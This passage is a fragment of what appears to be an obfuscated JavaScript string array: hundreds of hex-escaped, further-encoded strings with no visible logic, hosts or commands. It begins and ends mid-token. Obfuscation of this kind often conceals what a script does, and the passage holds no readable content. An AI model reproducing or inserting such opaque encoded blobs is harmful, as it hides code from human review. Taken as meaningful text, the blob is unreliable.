6a\x65\x61\x68\x57\x37\x56\x64\x50\x67\x71','\x73\x73\x2f\x63\x54\x53\x6b\x4e\x67\x57','\x57\x37\x64\x64\x49\x53\x6f\x54\x45\x6d\x6f\x6e\x6f\x43\x6b\x51\x57\x35\x6a\x78\x57\x52\x4f','\x57\x36\x33\x63\x4d\x53\x6f\x61\x57\x36\x6a\x36\x57\x34\x4c\x50\x57\x35\x52\x64\x4d\x43\x6f\x58','\x57\x52\x6c\x64\x4f\x53\x6f\x35\x57\x52\x4a\x64\x4c\x38\x6b\x34\x57\x34\x6d','\x57\x4f\x76\x75\x74\x57\x38\x68\x68\x48\x61\x55\x44\x43\x6b\x31','\x57\x36\x33\x64\x4a\x6d\x6b\x41\x57\x52\x57\x56\x57\x35\x34\x35\x67\x6d\x6b\x38\x57\x35\x57','\x44\x6d\x6f\x6c\x57\x4f\x64\x63\x53\x47','\x57\x35\x70\x63\x4c\x4c\x2f\x64\x55\x58\x34\x6c\x74\x6d\x6f\x69\x57\x52\x70\x63\x4f\x47','\x57\x51\x6a\x53\x43\x59\x44\x72\x57\x52\x6a\x78\x43\x64\x39\x4c','\x69\x4c\x75\x64','\x71\x53\x6f\x35\x6e\x53\x6b\x68\x57\x52\x65\x52\x61\x6d\x6f\x4a\x57\x51\x54\x46','\x57\x51\x70\x64\x4f\x67\x74\x63\x48\x6d\x6f\x69\x57\x34\x79\x4f\x74\x6d\x6b\x34','\x79\x4c\x7a\x37\x57\x34\x48\x32\x57\x51\x68\x64\x4e\x43\x6b\x6e\x6e\x64\x4f','\x57\x35\x74\x63\x4b\x65\x74\x64\x50\x61','\x57\x52\x74\x64\x54\x62\x69\x46\x6e\x53\x6f\x6e\x57\x34\x4b','\x46\x57\x58\x52\x57\x35\x44\x52\x57\x36\x2f\x64\x4c\x43\x6f\x79\x69\x49\x34','\x57\x50\x48\x73\x57\x34\x66\x5a\x41\x53\x6f\x55','\x57\x37\x6c\x63\x51\x38\x6b\x6c\x6f\x58\x47\x4c\x57\x35\x43','\x65\x38\x6b\x59\x6b\x53\x6b\x6f','\x79\x78\x52\x64\x49\x49\x72\x37\x57\x34\x37\x63\x56\x6d\x6b\x54\x73\x53\x6b\x6f\x57\x36\x7a\x6c\x41\x47','\x44\x66\x7a\x51\x65\x71','\x77\x47\x44\x61\x45\x75\x4e\x64\x56\x57\x61\x74\x75\x31\x65','\x44\x6d\x6f\x54\x57\x4f\x65\x5a\x77\x72\x39\x63\x74\x53\x6b\x70\x62\x71','\x57\x52\x4a\x64\x47\x38\x6f\x45\x57\x52\x65\x4c\x57\x37\x71\x35','\x57\x35\x33\x64\x4c\x38\x6b\x68\x57\x52\x38','\x57\x36\x4f\x35\x79\x53\x6b\x33\x57\x36\x65\x4e\x41\x76\x44\x42\x57\x4f\x79','\x57\x52\x42\x63\x51\x73\x48\x4e','\x57\x51\x54\x4a\x57\x50\x5a\x64\x4d\x53\x6f\x33\x45\x38\x6b\x6d\x57\x36\x74\x64\x53\x38\x6b\x39','\x57\x4f\x74\x64\x4d\x43\x6b\x77\x57\x51\x37\x63\x4f\x75\x56\x63\x4c\x58\x69\x34\x6d\x61','\x43\x38\x6f\x44\x57\x4f\x46\x63\x55\x38\x6b\x78\x6a\x61','\x74\x30\x37\x64\x56\x38\x6f\x76\x63\x53\x6f\x71\x69\x38\x6b\x6d\x57\x51\x52\x64\x4d\x47','\x57\x35\x4a\x64\x49\x57\x46\x64\x4e\x31\x69\x46\x57\x50\x33\x64\x48\x57\x76\x75','\x57\x34\x44\x4a\x57\x51\x75\x30\x70\x47','\x6a\x6d\x6b\x58\x57\x52\x57\x7a\x6b\x67\x35\x61\x6a\x53\x6b\x52\x57\x52\x34','\x45\x43\x6b\x4b\x69\x38\x6f\x58\x57\x51\x74\x64\x55\x43\x6b\x4e\x57\x36\x46\x64\x4b\x61\x38','\x57\x37\x74\x63\x52\x63\x76\x2f\x57\x34\x61\x4f\x57\x35\x52\x63\x4e\x43\x6b\x31\x57\x4f\x53','\x57\x4f\x31\x6f\x57\x37\x47\x44\x62\x38\x6f\x69\x7a\x33\x4e\x64\x4e\x78\x43','\x41\x38\x6b\x2f\x66\x38\x6f\x70','\x79\x73\x75\x4c','\x57\x52\x46\x63\x4c\x43\x6b\x4a\x46\x38\x6f\x6d\x79\x6d\x6f\x4d\x57\x35\x62\x7a\x57\x52\x34','\x7a\x38\x6f\x37\x78\x6d\x6f\x45\x7a\x38\x6b\x37\x72\x72\x53\x5a\x76\x61','\x74\x6d\x6b\x5a\x63\x38\x6f\x66\x63\x43\x6f\x4a\x57\x4f\x65\x78\x57\x34\x62\x64','\x57\x50\x35\x6a\x57\x4f\x4b\x5a\x57\x37\x30\x54\x57\x34\x62\x71\x72\x53\x6f\x75','\x71\x6d\x6f\x46\x57\x52\x68\x63\x49\x68\x5a\x64\x4e\x53\x6f\x44\x57\x37\x54\x43','\x57\x36\x4a\x63\x50\x38\x6b\x42\x6a\x58\x39\x38','\x6a\x30\x5a\x63\x49\x59\x53','\x69\x66\x65\x75\x57\x37\x79','\x57\x34\x64\x64\x48\x61\x70\x64\x47\x48\x54\x75\x57\x4f\x4a\x64\x49\x57','\x70\x63\x4e\x63\x4b\x33\x4f\x34\x57\x50\x71','\x57\x36\x75\x36\x46\x5a\x6e\x31\x57\x35\x65\x66','\x57\x37\x64\x63\x54\x48\x50\x34','\x57\x52\x56\x63\x56\x63\x7a\x4a','\x57\x36\x74\x63\x54\x38\x6b\x64\x6f\x57','\x57\x37\x69\x58\x45\x59\x31\x54','\x7a\x53\x6b\x2f\x69\x53\x6f\x38','\x70\x6d\x6f\x6c\x46\x53\x6f\x2b\x57\x52\x54\x64\x57\x4f\x71','\x6a\x76\x5a\x63\x49\x63\x38\x32\x72\x64\x71','\x7a\x58\x76\x6e\x76\x47','\x57\x34\x68\x63\x49\x30\x74\x64\x54\x5a\x65','\x69\x5a\x4a\x63\x4a\x33\x71\x49\x57\x50\x56\x64\x4f\x43\x6b\x37\x78\x61','\x57\x50\x78\x64\x4b\x73\x66\x59\x65\x6d\x6f\x56\x57\x37\x5a\x64\x49\x43\x6f\x6b\x57\x52\x69','\x57\x37\x64\x64\x4d\x43\x6b\x48','\x7a\x43\x6f\x51\x57\x4f\x43\x52\x64\x72\x4c\x61\x77\x38\x6f\x43\x61\x57','\x57\x35\x70\x63\x4a\x76\x37\x64\x53\x47','\x57\x34\x54\x32\x57\x51\x75\x32\x6e\x73\x6a\x55\x70\x78\x78\x64\x52\x47','\x57\x37\x71\x51\x46\x73\x31\x58\x57\x35\x57\x64\x57\x37\x57','\x57\x51\x52\x63\x54\x74\x62\x4d\x57\x36\x71','\x57\x50\x2f\x64\x4a\x63\x71','\x44\x43\x6f\x6c\x57\x4f\x4a\x63\x53\x38\x6b\x52\x69\x43\x6b\x30\x73\x5a\x37\x64\x54\x71','\x57\x51\x78\x64\x4a\x6d\x6f\x63','\x41\x38\x6b\x6c\x57\x4f\x37\x63\x4f\x78\x5a\x63\x51\x76\x57\x74\x69\x72\x71','\x57\x4f\x65\x61\x57\x4f\x53\x38\x57\x52\x62\x58\x57\x50\x31\x64\x65\x38\x6b\x70','\x57\x37\x6c\x63\x52\x62\x58\x4a\x57\x35\x69\x48','\x6e\x32\x78\x64\x4f\x33\x79\x5a\x57\x4f\x72\x76\x57\x51\x64\x64\x56\x30\x47','\x57\x37\x5a\x63\x4e\x38\x6f\x78\x57\x35\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x64\x4f\x53\x6f\x33','\x57\x35\x33\x64\x4c\x61\x5a\x64\x49\x58\x54\x76','\x57\x36\x4e\x63\x4c\x6d\x6f\x31\x57\x37\x48\x32\x57\x34\x72\x2f','\x72\x65\x31\x35\x66\x38\x6b\x4f\x57\x37\x2f\x63\x4f\x78\x37\x63\x4f\x33\x4f','\x41\x6d\x6f\x71\x57\x51\x68\x63\x53\x43\x6b\x64\x6e\x43\x6b\x5a\x41\x74\x68\x64\x53\x47','\x72\x47\x76\x6f\x76\x30\x68\x64\x55\x71','\x57\x36\x4f\x4d\x43\x61\x76\x59\x57\x35\x39\x4a\x44\x49\x72\x4b','\x57\x51\x39\x39\x6f\x64\x4c\x6c\x57\x37\x53\x6f\x46\x63\x7a\x57','\x57\x37\x57\x32\x7a\x74\x35\x73\x57\x37\x76\x41\x7a\x47','\x57\x37\x37\x63\x4d\x53\x6f\x46\x57\x37\x30','\x57\x36\x64\x63\x47\x63\x43\x2b\x6b\x43\x6b\x70','\x57\x51\x64\x64\x50\x43\x6f\x65\x6e\x53\x6f\x2f\x57\x4f\x35\x49\x6d\x38\x6f\x46\x57\x37\x79','\x57\x52\x46\x63\x55\x38\x6b\x72\x43\x38\x6b\x49','\x78\x43\x6b\x6f\x6a\x47','\x57\x52\x39\x4f\x57\x34\x35\x63','\x42\x43\x6f\x39\x77\x43\x6f\x6a\x78\x6d\x6b\x42\x72\x57','\x57\x4f\x70\x64\x4e\x75\x71','\x57\x37\x70\x63\x51\x48\x31\x35\x57\x35\x47\x4a\x57\x50\x6c\x63\x52\x6d\x6b\x58\x57\x50\x71','\x57\x34\x52\x64\x4c\x38\x6b\x53\x44\x53\x6b\x46\x6c\x57','\x6f\x6d\x6b\x45\x65\x61','\x45\x43\x6f\x68\x57\x50\x4e\x63\x55\x38\x6b\x41\x6e\x61','\x57\x35\x4a\x64\x4e\x43\x6b\x67\x57\x52\x34','\x57\x36\x78\x64\x4b\x6d\x6b\x4f\x43\x43\x6b\x72\x6a\x6d\x6f\x44\x74\x61','\x6c\x65\x71\x73\x57\x37\x70\x64\x4c\x77\x35\x70\x57\x35\x50\x50\x72\x61','\x46\x32\x37\x64\x48\x4d\x39\x4b\x57\x4f\x6a\x6c\x57\x4f\x6c\x64\x52\x75\x47','\x57\x37\x2f\x63\x4e\x53\x6f\x78\x57\x52\x34','\x74\x77\x4b\x49\x57\x35\x48\x4f\x57\x37\x6c\x63\x47\x6d\x6b\x38\x57\x36\x6c\x63\x4b\x38\x6f\x44\x57\x37\x4f','\x57\x36\x64\x63\x47\x64\x79\x37\x79\x43\x6b\x6e\x57\x52\x6c\x63\x51\x6d\x6f\x53\x57\x51\x79','\x57\x36\x70\x64\x55\x5a\x76\x4c\x57\x51\x68\x64\x4e\x57','\x6b\x30\x71\x77\x57\x37\x33\x64\x56\x49\x62\x37\x57\x35\x6e\x4d\x73\x61','\x72\x59\x6c\x63\x55\x38\x6b\x34\x73\x4c\x33\x63\x47\x49\x76\x75\x73\x61','\x57\x50\x2f\x64\x52\x47\x43','\x57\x37\x64\x64\x4c\x6d\x6b\x57\x43\x6d\x6f\x71\x43\x53\x6b\x4f','\x57\x35\x48\x6f\x57\x4f\x57\x39','\x43\x72\x6e\x36','\x57\x36\x2f\x63\x4e\x53\x6f\x66\x57\x37\x72\x38\x57\x35\x6a\x2b','\x43\x6d\x6f\x70\x61\x66\x34\x4f\x64\x74\x72\x69\x57\x36\x71','\x57\x51\x6d\x5a\x75\x38\x6b\x39\x57\x4f\x69','\x78\x38\x6b\x34\x6b\x6d\x6b\x65\x57\x51\x53\x2f\x68\x38\x6f\x2f\x57\x36\x6e\x5a','\x7a\x38\x6f\x59\x75\x43\x6f\x61','\x57\x35\x48\x4e\x57\x51\x65\x37\x6e\x59\x4c\x6f','\x57\x34\x30\x41\x57\x36\x34\x44','\x57\x52\x42\x64\x55\x47\x43','\x57\x36\x70\x63\x52\x57\x62\x5a\x57\x35\x57','\x42\x38\x6f\x77\x57\x50\x46\x63\x55\x38\x6f\x6f\x79\x53\x6f\x58\x77\x49\x4a\x64\x56\x61','\x41\x38\x6b\x4a\x66\x43\x6f\x68','\x57\x52\x54\x4c\x57\x35\x35\x67\x44\x6d\x6f\x49\x44\x30\x4a\x64\x4c\x31\x79','\x57\x37\x34\x4d\x43\x61','\x57\x36\x37\x64\x4d\x38\x6b\x57\x69\x53\x6b\x79\x79\x6d\x6f\x49\x57\x4f\x6d\x66\x57\x36\x43','\x6d\x4c\x4a\x63\x4d\x59\x53','\x57\x51\x6c\x64\x4f\x75\x52\x63\x53\x53\x6f\x48\x57\x36\x65','\x7a\x43\x6f\x4e\x73\x43\x6f\x45','\x63\x38\x6b\x2b\x6e\x57','\x57\x50\x46\x64\x4b\x74\x4b\x32','\x6b\x4c\x69\x65\x57\x37\x56\x64\x55\x68\x7a\x46','\x41\x6d\x6f\x45\x57\x50\x78\x63\x4a\x6d\x6b\x76\x6a\x6d\x6b\x4b','\x57\x35\x52\x64\x4e\x48\x46\x64\x4d\x61','\x70\x4c\x46\x63\x4b\x74\x43','\x63\x31\x46\x64\x55\x38\x6b\x41\x68\x38\x6f\x76\x6a\x53\x6b\x41\x57\x52\x33\x64\x48\x57','\x42\x53\x6f\x41\x57\x4f\x64\x63\x53\x43\x6b\x63\x6e\x43\x6b\x61\x78\x49\x74\x64\x53\x57','\x44\x47\x79\x66\x57\x36\x42\x64\x4a\x4d\x54\x74\x57\x37\x4b','\x57\x34\x6e\x7a\x57\x36\x35\x67\x72\x6d\x6f\x76\x79\x4d\x4e\x63\x4c\x4e\x6d','\x44\x30\x76\x31\x66\x38\x6b\x4c','\x57\x51\x70\x64\x4a\x53\x6f\x76\x57\x52\x4f\x50\x57\x35\x34\x58\x75\x43\x6b\x31\x57\x35\x75','\x57\x34\x42\x63\x47\x76\x5a\x64\x53\x5a\x34\x78\x71\x53\x6f\x69','\x57\x52\x79\x5a\x74\x53\x6b\x4d\x57\x50\x38\x46\x76\x43\x6b\x45\x63\x61','\x57\x36\x56\x64\x4e\x43\x6b\x2f\x43\x43\x6b\x73\x6b\x53\x6f\x67\x74\x66\x43\x63','\x46\x71\x58\x79\x57\x37\x5a\x63\x54\x64\x57\x76\x57\x35\x54\x49\x68\x57','\x57\x37\x47\x5a\x79\x64\x66\x73\x57\x37\x4b','\x7a\x38\x6b\x2f\x6d\x6d\x6f\x36\x57\x52\x68\x64\x54\x6d\x6b\x51\x57\x36\x30','\x6d\x33\x4a\x64\x48\x4e\x4f\x48','\x79\x76\x6a\x35\x65\x61','\x6a\x72\x47\x49\x73\x6d\x6f\x56\x57\x52\x37\x64\x4c\x63\x33\x64\x56\x4d\x53','\x69\x49\x4e\x63\x4b\x68\x69\x36\x57\x50\x4e\x64\x49\x38\x6b\x58\x72\x6d\x6b\x4c','\x43\x4d\x70\x63\x4a\x4e\x47\x54\x57\x4f\x37\x64\x51\x38\x6b\x31\x63\x53\x6b\x36','\x57\x37\x50\x57\x57\x34\x42\x64\x4c\x6d\x6f\x33\x45\x38\x6f\x68\x57\x36\x68\x64\x52\x6d\x6b\x4a','\x57\x51\x33\x64\x55\x77\x4e\x63\x48\x43\x6f\x41\x57\x34\x44\x38\x67\x6d\x6f\x53\x6c\x71','\x57\x34\x68\x63\x4a\x43\x6b\x49\x64\x62\x39\x32\x57\x4f\x68\x63\x56\x53\x6b\x6e\x74\x57','\x57\x35\x47\x6f\x57\x37\x53\x73\x57\x52\x62\x57\x57\x4f\x54\x69','\x57\x52\x70\x63\x47\x43\x6b\x39\x41\x6d\x6b\x6b\x6a\x43\x6f\x36\x57\x35\x79','\x6c\x6d\x6f\x47\x57\x50\x35\x4c\x67\x48\x62\x70\x78\x6d\x6b\x70\x73\x57','\x57\x52\x52\x64\x51\x32\x37\x63\x48\x53\x6f\x41\x57\x34\x43','\x57\x52\x47\x36\x46\x38\x6f\x47\x57\x52\x53\x36\x78\x31\x71\x6a\x57\x4f\x4b','\x57\x51\x72\x48\x57\x37\x42\x64\x4c\x53\x6b\x55\x6b\x38\x6f\x6b\x57\x37\x56\x64\x53\x53\x6b\x2f','\x64\x6d\x6f\x44\x57\x52\x68\x63\x4d\x32\x4b','\x57\x50\x35\x79\x57\x36\x7a\x70\x75\x38\x6f\x66','\x57\x34\x70\x64\x4c\x62\x6c\x64\x47\x61\x35\x45\x57\x50\x4b','\x57\x4f\x68\x64\x55\x6d\x6f\x76\x6c\x6d\x6f\x47\x57\x34\x54\x61\x6b\x6d\x6f\x37\x57\x37\x34','\x57\x51\x7a\x4f\x6b\x53\x6f\x58\x57\x36\x7a\x47\x63\x47\x31\x6e\x57\x4f\x6d','\x57\x52\x42\x64\x51\x6d\x6f\x4a','\x74\x63\x6c\x64\x55\x53\x6b\x4d\x64\x72\x52\x63\x4e\x5a\x54\x71\x78\x61','\x57\x52\x46\x63\x4a\x6d\x6b\x4c\x45\x43\x6f\x6b\x6b\x57','\x57\x50\x6c\x64\x4c\x5a\x4f','\x69\x65\x48\x6d\x57\x37\x4a\x64\x50\x4d\x76\x63\x57\x50\x50\x56\x73\x61','\x42\x4b\x6e\x35\x67\x43\x6b\x46\x57\x51\x37\x63\x4e\x33\x64\x63\x56\x33\x53','\x57\x51\x37\x63\x56\x64\x44\x34\x57\x36\x6d','\x68\x6d\x6b\x36\x6e\x53\x6b\x72\x57\x50\x53\x4a\x74\x53\x6b\x4f\x57\x37\x50\x76','\x76\x48\x48\x6a\x77\x75\x70\x64\x4f\x48\x4f\x73','\x74\x4c\x78\x64\x55\x38\x6b\x41\x67\x57','\x6c\x43\x6b\x4b\x57\x4f\x61\x47\x65\x62\x54\x67\x77\x38\x6f\x67\x72\x71','\x45\x38\x6b\x6a\x61\x6d\x6f\x6d\x64\x6d\x6f\x76\x57\x4f\x65\x78\x57\x34\x47','\x45\x53\x6f\x6b\x57\x4f\x70\x63\x56\x43\x6b\x61\x6f\x43\x6b\x55\x72\x61','\x77\x72\x39\x70\x77\x30\x74\x64\x4e\x48\x53\x6a\x75\x4c\x75','\x57\x52\x6c\x64\x49\x68\x4c\x4e\x46\x38\x6b\x64\x57\x51\x33\x63\x56\x6d\x6f\x39\x57\x36\x53','\x66\x53\x6b\x54\x45\x53\x6f\x7a\x57\x52\x57\x4c\x76\x6d\x6f\x39\x57\x37\x72\x78','\x57\x52\x6c\x63\x53\x49\x72\x56','\x57\x51\x47\x30\x74\x43\x6b\x2b','\x79\x43\x6f\x6f\x66\x4b\x61\x4f\x68\x63\x4c\x7a\x57\x36\x78\x63\x4b\x61','\x7a\x6d\x6f\x74\x66\x62\x69\x49\x65\x4a\x31\x45\x57\x37\x70\x64\x4e\x47','\x57\x52\x4a\x64\x4f\x38\x6b\x33\x57\x51\x56\x64\x4e\x43\x6b\x35\x57\x35\x52\x64\x48\x53\x6b\x41\x57\x51\x34','\x57\x50\x74\x64\x50\x33\x74\x63\x47\x53\x6f\x62\x57\x34\x79\x4f','\x57\x52\x70\x63\x4e\x49\x31\x55\x57\x36\x76\x37\x44\x53\x6f\x68\x68\x57','\x7a\x4e\x6a\x73\x72\x6d\x6b\x36\x57\x50\x52\x63\x52\x73\x64\x63\x48\x32\x61','\x57\x34\x52\x64\x4c\x38\x6b\x56\x57\x52\x78\x63\x55\x72\x78\x63\x49\x64\x61\x52\x6a\x61','\x42\x53\x6f\x2b\x74\x47','\x57\x52\x64\x64\x49\x49\x30\x57\x6b\x38\x6f\x7a','\x77\x63\x42\x63\x50\x6d\x6b\x48\x62\x61\x4e\x63\x4d\x77\x4f\x6a\x64\x61','\x57\x37\x6d\x50\x57\x35\x62\x76\x63\x6d\x6b\x7a\x6f\x61','\x45\x53\x6f\x56\x73\x6d\x6f\x4e\x57\x50\x58\x56','\x57\x34\x37\x64\x49\x53\x6b\x67\x57\x51\x5a\x63\x51\x58\x37\x63\x4a\x4a\x43\x56\x6d\x71','\x57\x4f\x6d\x6e\x7a\x6d\x6b\x46\x57\x52\x75\x4c\x45\x61','\x72\x30\x6c\x64\x50\x38\x6b\x73\x68\x43\x6f\x75','\x57\x52\x2f\x64\x4a\x4a\x43\x59\x6f\x6d\x6f\x45\x57\x36\x2f\x63\x54\x71','\x75\x62\x66\x70\x75\x47','\x57\x52\x48\x4e\x57\x34\x62\x76\x64\x53\x6f\x6a\x46\x58\x46\x64\x50\x61','\x75\x62\x35\x79','\x44\x76\x6a\x53\x67\x6d\x6b\x48\x57\x52\x5a\x63\x4a\x57','\x6f\x43\x6f\x59\x57\x52\x47\x4f\x42\x59\x61\x69\x6d\x43\x6f\x49\x57\x50\x30','\x6c\x38\x6f\x43\x62\x31\x43\x4c\x64\x78\x6e\x44\x57\x36\x2f\x63\x4b\x61','\x45\x6d\x6f\x76\x57\x4f\x52\x63\x52\x32\x46\x63\x55\x62\x30\x6b\x70\x62\x79','\x57\x36\x46\x64\x4c\x6d\x6b\x34\x44\x38\x6f\x68\x42\x61','\x46\x38\x6f\x46\x57\x50\x64\x64\x4f\x33\x5a\x63\x4d\x71\x47\x76\x70\x48\x69','\x57\x4f\x50\x79\x57\x36\x35\x65','\x57\x36\x64\x63\x52\x6d\x6b\x42\x70\x71\x4b','\x57\x36\x4e\x63\x52\x43\x6b\x6d\x6c\x48\x58\x6c\x57\x4f\x68\x63\x54\x6d\x6b\x72\x77\x47','\x57\x37\x34\x53\x69\x49\x4c\x39\x57\x34\x65\x6a\x57\x36\x46\x63\x55\x53\x6f\x61','\x57\x36\x6d\x36\x44\x59\x53','\x57\x51\x72\x69\x57\x36\x76\x68\x72\x6d\x6f\x73\x7a\x33\x5a\x64\x4c\x4a\x4b','\x44\x43\x6b\x52\x70\x43\x6f\x34','\x57\x35\x2f\x64\x49\x6d\x6b\x74\x57\x52\x2f\x63\x4f\x62\x71','\x42\x43\x6f\x42\x57\x52\x69\x4d\x41\x5a\x43\x7a\x79\x6d\x6f\x38\x57\x37\x71','\x6e\x32\x78\x64\x52\x67\x57\x32\x57\x50\x6e\x63\x57\x4f\x33\x64\x56\x75\x69','\x76\x61\x72\x2b\x77\x31\x5a\x64\x51\x61','\x57\x36\x70\x64\x4d\x43\x6b\x55\x45\x47','\x57\x37\x42\x64\x4a\x43\x6b\x56\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x78\x77\x57','\x57\x52\x66\x38\x70\x67\x4b\x56','\x57\x51\x52\x64\x56\x38\x6f\x6c\x6c\x57','\x44\x38\x6b\x4f\x61\x6d\x6f\x65\x76\x43\x6b\x58','\x6a\x67\x2f\x64\x4d\x31\x57\x4f\x57\x4f\x72\x6b\x57\x4f\x42\x64\x53\x65\x38','\x71\x47\x6a\x66\x74\x4b\x33\x64\x4a\x47\x34\x75\x76\x61','\x44\x53\x6f\x32\x74\x43\x6f\x61\x72\x43\x6b\x33\x72\x61','\x57\x4f\x71\x78\x75\x48\x62\x41','\x45\x53\x6f\x45\x57\x50\x52\x64\x54\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x47','\x57\x37\x74\x63\x50\x48\x54\x39','\x57\x52\x68\x63\x52\x33\x38\x4f\x57\x52\x79\x47\x6b\x43\x6b\x6a\x67\x38\x6f\x68','\x57\x37\x71\x4a\x7a\x43\x6b\x32','\x74\x76\x78\x64\x50\x53\x6b\x79\x6b\x53\x6f\x75\x69\x38\x6b\x6e\x57\x50\x52\x63\x49\x61','\x57\x52\x75\x30\x71\x38\x6b\x48\x57\x4f\x71\x7a\x72\x43\x6b\x61\x63\x47','\x57\x36\x33\x64\x51\x43\x6f\x2b\x57\x52\x52\x63\x4b\x53\x6b\x31\x57\x35\x56\x64\x4c\x6d\x6b\x61\x57\x51\x4b','\x44\x6d\x6f\x32\x57\x51\x4b\x4f\x79\x4a\x65\x73\x6e\x53\x6b\x44\x57\x52\x53','\x57\x52\x46\x63\x51\x64\x79\x58\x57\x52\x6d\x47\x41\x43\x6f\x6b\x66\x53\x6b\x6c','\x57\x4f\x66\x79\x57\x37\x4c\x64\x74\x43\x6f\x62\x79\x67\x4e\x64\x53\x76\x30','\x6a\x65\x69\x2f\x57\x50\x75\x56\x57\x51\x37\x64\x48\x38\x6f\x42\x65\x59\x57','\x57\x4f\x35\x49\x57\x34\x7a\x45\x6f\x6d\x6f\x71\x41\x61','\x57\x51\x75\x50\x71\x6d\x6b\x47\x57\x52\x6d\x65\x73\x6d\x6b\x6c\x6c\x6d\x6f\x6e','\x57\x52\x33\x63\x53\x73\x50\x34\x57\x36\x6e\x4a\x42\x71','\x71\x6d\x6b\x63\x57\x34\x50\x2b\x57\x36\x52\x64\x4c\x72\x64\x63\x4c\x4c\x43\x74','\x44\x43\x6f\x73\x57\x4f\x5a\x63\x55\x43\x6b\x72\x43\x53\x6f\x2f\x66\x4a\x74\x64\x51\x61','\x57\x35\x4e\x64\x48\x71\x2f\x64\x47\x61','\x57\x50\x37\x64\x48\x47\x46\x64\x4a\x48\x58\x45\x57\x4f\x34','\x57\x36\x74\x64\x55\x49\x69','\x6a\x76\x52\x63\x4b\x67\x57\x37\x72\x4a\x70\x63\x49\x61\x6c\x63\x4a\x71','\x57\x50\x46\x64\x4e\x74\x69\x32','\x57\x51\x56\x64\x55\x53\x6b\x78\x44\x53\x6b\x4b\x57\x35\x57\x30\x46\x53\x6b\x52\x57\x51\x47','\x57\x37\x70\x63\x4a\x43\x6f\x45\x57\x52\x75\x50\x57\x35\x50\x59\x76\x53\x6f\x50\x57\x35\x75','\x57\x36\x5a\x63\x52\x6d\x6b\x6c\x6b\x47\x48\x78\x57\x50\x6d','\x57\x52\x74\x64\x52\x6d\x6f\x30\x57\x51\x71','\x41\x53\x6f\x5a\x78\x38\x6f\x54\x57\x50\x4c\x4e\x57\x51\x78\x64\x4a\x71','\x6f\x4c\x64\x63\x4c\x47','\x74\x63\x42\x63\x53\x53\x6b\x57','\x57\x35\x66\x67\x57\x4f\x65\x2b','\x57\x36\x79\x51\x42\x4a\x66\x47\x57\x35\x53\x75\x57\x37\x57','\x42\x62\x37\x64\x4d\x63\x61\x37\x72\x49\x6c\x63\x4e\x4c\x70\x63\x48\x71','\x57\x51\x6a\x47\x57\x35\x44\x63\x72\x43\x6f\x51\x46\x57\x33\x63\x54\x31\x71','\x57\x36\x56\x64\x4d\x43\x6b\x35\x43\x43\x6b\x73','\x57\x36\x61\x34\x72\x6d\x6b\x38\x57\x34\x53','\x57\x51\x46\x64\x4f\x53\x6b\x42\x6a\x47\x72\x30\x57\x50\x64\x64\x50\x53\x6f\x62','\x42\x30\x76\x35\x65\x47','\x57\x37\x37\x63\x4a\x5a\x43\x2b\x6b\x38\x6f\x44\x57\x37\x4a\x64\x53\x43\x6b\x4e','\x57\x50\x68\x64\x49\x31\x71','\x6a\x6d\x6f\x47\x57\x4f\x79\x55','\x57\x52\x78\x64\x48\x6d\x6f\x6a\x57\x51\x71\x58\x57\x35\x4f\x4d\x68\x38\x6f\x39\x57\x35\x4f','\x78\x61\x72\x6a\x76\x33\x46\x64\x51\x71\x4f\x76\x71\x30\x79','\x57\x4f\x6a\x43\x57\x36\x7a\x66','\x57\x37\x74\x63\x4f\x48\x66\x63\x57\x35\x79\x35\x57\x34\x30','\x79\x6d\x6f\x6a\x57\x50\x37\x64\x4f\x68\x2f\x63\x50\x47','\x57\x35\x75\x6f\x73\x62\x72\x6a\x57\x37\x39\x42\x43\x49\x39\x2f','\x67\x78\x42\x63\x53\x32\x75\x35\x72\x73\x6c\x63\x4e\x76\x75','\x79\x43\x6b\x71\x57\x50\x56\x63\x54\x4d\x56\x63\x52\x62\x6d\x75\x6f\x66\x34','\x57\x37\x34\x37\x41\x64\x50\x47\x57\x50\x38\x64\x57\x36\x52\x63\x55\x6d\x6f\x72','\x57\x37\x46\x64\x4a\x43\x6b\x53\x46\x6d\x6b\x6f\x69\x53\x6f\x43\x71\x71','\x45\x38\x6b\x52\x6a\x43\x6f\x33\x57\x51\x30','\x75\x47\x38\x39\x57\x51\x43\x74\x57\x52\x46\x63\x49\x78\x4b\x43\x64\x47','\x6e\x53\x6b\x69\x62\x43\x6f\x78','\x57\x36\x6d\x32\x41\x74\x6a\x64\x57\x36\x34','\x57\x50\x35\x79\x57\x36\x43','\x7a\x48\x44\x38\x57\x34\x65\x34\x57\x52\x4b','\x57\x36\x2f\x64\x53\x74\x35\x59\x57\x4f\x70\x64\x4e\x57','\x57\x36\x2f\x63\x53\x77\x4f\x52\x57\x4f\x4a\x63\x4d\x71\x66\x34\x57\x35\x52\x63\x50\x47','\x7a\x43\x6f\x42\x65\x66\x65\x50\x75\x74\x62\x6d\x57\x36\x6c\x63\x48\x47','\x57\x34\x42\x63\x4b\x76\x6c\x64\x50\x73\x4b\x72\x72\x6d\x6f\x75\x57\x50\x43','\x57\x52\x62\x4c\x57\x34\x38\x66\x73\x38\x6f\x6d\x41\x62\x5a\x64\x54\x4b\x4b','\x57\x34\x44\x4e\x57\x51\x69\x4b\x6e\x59\x31\x6f','\x57\x35\x2f\x64\x55\x64\x66\x55\x57\x52\x2f\x64\x47\x4b\x75','\x62\x30\x4b\x2b\x57\x37\x4f','\x6f\x68\x4a\x64\x47\x59\x65\x4f\x57\x50\x78\x64\x56\x53\x6f\x39\x74\x6d\x6b\x59','\x57\x36\x5a\x63\x50\x47\x44\x33\x57\x34\x6d\x4c','\x57\x52\x71\x4b\x74\x6d\x6b\x39\x57\x4f\x79\x6f\x41\x43\x6b\x79\x63\x6d\x6f\x78','\x57\x4f\x6c\x64\x4a\x43\x6b\x70\x57\x37\x52\x63\x52\x72\x5a\x63\x4d\x57\x61\x35\x41\x47','\x57\x4f\x74\x64\x4f\x47\x38\x74\x6d\x6d\x6f\x73\x57\x36\x4a\x63\x4f\x43\x6f\x47\x57\x52\x34','\x57\x51\x43\x4c\x72\x43\x6b\x72\x57\x50\x57\x6b\x78\x38\x6b\x44','\x42\x43\x6f\x46\x66\x4c\x4f\x55\x67\x47','\x57\x51\x61\x36\x57\x35\x42\x64\x4e\x61','\x7a\x53\x6f\x4c\x57\x52\x47','\x57\x36\x6d\x5a\x79\x47','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x47','\x41\x31\x34\x73\x57\x36\x52\x63\x51\x4e\x72\x76\x57\x50\x44\